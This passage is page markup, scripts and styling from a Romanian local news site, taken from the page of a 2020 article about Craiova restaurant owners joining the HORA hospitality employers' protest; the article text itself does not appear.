                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://gazetaolteniei.ro/tag/organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/">Organizația Patronală a Hotelurilor și Restaurantelor din România</a></li><li><a href="https://gazetaolteniei.ro/tag/protest/">protest</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F18%2F08%2F2020%2Freprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reprezentan%C8%9Bii+localurilor+din+Craiova+se+al%C4%83tur%C4%83+protestului+HORA+%E2%80%93+Organiza%C8%9Bia+Patronal%C4%83+a+Hotelurilor+%C8%99i+Restaurantelor+din+Rom%C3%A2nia&url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F18%2F08%2F2020%2Freprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/08/Reprezentanții-localurilor-din-Craiova-se-alătură-protestului-HORA-–-Organizația-Patronală-a-Hotelurilor-și-Restaurantelor-din-România.jpg&description=Reprezentan%C8%9Bii+localurilor+din+Craiova+se+al%C4%83tur%C4%83+protestului+HORA+%E2%80%93+Organiza%C8%9Bia+Patronal%C4%83+a+Hotelurilor+%C8%99i+Restaurantelor+din+Rom%C3%A2nia">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Reprezentan%C8%9Bii+localurilor+din+Craiova+se+al%C4%83tur%C4%83+protestului+HORA+%E2%80%93+Organiza%C8%9Bia+Patronal%C4%83+a+Hotelurilor+%C8%99i+Restaurantelor+din+Rom%C3%A2nia %0A%0A https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://gazetaolteniei.ro/stiri-locale/18/08/2020/hot-de-lemne-prins-inarmat-in-padure/">Hoț de lemne prins înarmat în pădure</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://gazetaolteniei.ro/sanatate/18/08/2020/ministerul-sanatatii-a-anuntat-cand-va-fi-emis-ordinul-in-ceea-ce-priveste-regulile-sanitare-in-unitatile-de-invatamant/">Ministrul Sănătății a anunțat când va fi emis ordinul în ceea ce privește regulile sanitare în unitățile de învățământ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://gazetaolteniei.ro/author/andreea-n/"><img alt='' src='https://secure.gravatar.com/avatar/8d83c7e63f4177f7b1e078395402557355ad3823abbaca8577cc6087cd77bdd1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d83c7e63f4177f7b1e078395402557355ad3823abbaca8577cc6087cd77bdd1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andreea N."></span><meta itemprop="datePublished" content="2020-08-18T13:14:25+00:00"><meta itemprop="dateModified" content="2020-08-18T13:15:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png"></span><meta itemprop="name" content="Gazeta Olteniei"></span><meta itemprop="headline " content="Reprezentanții localurilor din Craiova se alătură protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/08/Reprezentanții-localurilor-din-Craiova-se-alătură-protestului-HORA-–-Organizația-Patronală-a-Hotelurilor-și-Restaurantelor-din-România.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_149_66e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_66e" ><script>var block_tdi_149_66e = new tdBlock();
block_tdi_149_66e.id = "tdi_149_66e";
block_tdi_149_66e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_149_66e","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3402,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_149_66e","tdc_css_class_style":"tdi_149_66e_rand_style"}';
block_tdi_149_66e.td_column_number = "3";
block_tdi_149_66e.block_type = "td_block_related_posts";
block_tdi_149_66e.post_count = "3";
block_tdi_149_66e.found_posts = "104";
block_tdi_149_66e.header_color = "";
block_tdi_149_66e.ajax_pagination_infinite_stop = "";
block_tdi_149_66e.max_num_pages = "35";
tdBlocksArray.push(block_tdi_149_66e);
</script><h4 class="td-related-title td-block-title"><a id="tdi_150_666" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_149_66e" href="#">ARTICOLE SIMILARE</a><a id="tdi_151_76e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_149_66e" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_149_66e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/" rel="bookmark" class="td-image-wrap " title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/" rel="bookmark" title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile">Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-locale/15/01/2021/incendiu-izbucnit-in-zona-termo-din-bariera-valcii/" rel="bookmark" class="td-image-wrap " title="Incendiu izbucnit în zona Termo din Bariera Vâlcii" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Incendiu-izbucnit-in-zona-Termo-din-Bariera-Valcii-1-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Incendiu-izbucnit-in-zona-Termo-din-Bariera-Valcii-1-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/Incendiu-izbucnit-in-zona-Termo-din-Bariera-Valcii-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Incendiu izbucnit în zona Termo din Bariera Vâlcii" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-locale/15/01/2021/incendiu-izbucnit-in-zona-termo-din-bariera-valcii/" rel="bookmark" title="Incendiu izbucnit în zona Termo din Bariera Vâlcii">Incendiu izbucnit în zona Termo din Bariera Vâlcii</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-locale/12/01/2021/craiovean-obligat-de-instanta-sa-restituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse/" rel="bookmark" class="td-image-wrap " title="Craiovean obligat de instanță să restituie banii  după ce a vândut un autoturism cu probleme ascunse" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Craiovean-obligat-de-instanta-sa-resituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Craiovean-obligat-de-instanta-sa-resituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/Craiovean-obligat-de-instanta-sa-resituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Craiovean obligat de instanță să restituie banii  după ce a vândut un autoturism cu probleme ascunse" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-locale/12/01/2021/craiovean-obligat-de-instanta-sa-restituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse/" rel="bookmark" title="Craiovean obligat de instanță să restituie banii  după ce a vândut un autoturism cu probleme ascunse">Craiovean obligat de instanță să restituie banii  după ce a vândut un autoturism cu probleme ascunse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_149_66e" data-td_block_id="tdi_149_66e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_149_66e" data-td_block_id="tdi_149_66e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://gazetaolteniei.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='3402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_152_3e3" class="tdc-zone"><div class="tdc_zone tdi_153_866  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_153_866{
                    min-height: 0;
                }
</style><div id="tdi_154_433" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_155_2f2  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_155_2f2,
                .tdi_155_2f2 .tdc-columns{
                    min-height: 0;
                }.tdi_155_2f2,
				.tdi_155_2f2 .tdc-columns{
				    display: block;
				}.tdi_155_2f2 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_155_2f2 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_155_2f2 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_155_2f2{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_155_2f2 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155_2f2{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155_2f2{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_155_2f2{
padding-top:30px !important;
}
}

</style>
<div class="tdi_154_433_rand_style td-element-style" ><style>
.tdi_154_433_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_157_f4f  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_157_f4f{
                    vertical-align: baseline;
                }.tdi_157_f4f > .wpb_wrapper,
				.tdi_157_f4f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_157_f4f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_157_f4f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_f4f{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_158_76a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_158_76a" >
<style>

/* inline tdc_css att */

.tdi_158_76a{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_76a{
margin-right:auto !important;
margin-bottom:20px !important;
margin-left:auto !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
.tdi_158_76a .tdb-logo-a,
                .tdi_158_76a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_158_76a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_158_76a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_158_76a .tdb-logo-img-wrap{
                    display: block;
                }.tdi_158_76a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_158_76a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_76a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_158_76a .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158_76a .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_76a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_76a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_158_76a .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_76a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_76a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_160_232  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_160_232{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_160_232,
				.tdi_160_232 .tdc-inner-columns{
				    display: block;
				}.tdi_160_232 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_160_232 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_160_232 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_160_232 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_160_232 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_160_232{
margin-bottom:12px !important;
}

.tdi_160_232 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_162_4e6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_162_4e6{
                    vertical-align: baseline;
                }.tdi_162_4e6 .vc_column-inner > .wpb_wrapper,
				.tdi_162_4e6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_162_4e6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_162_4e6{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_4e6{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_4e6{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_163_66e td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_163_66e" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
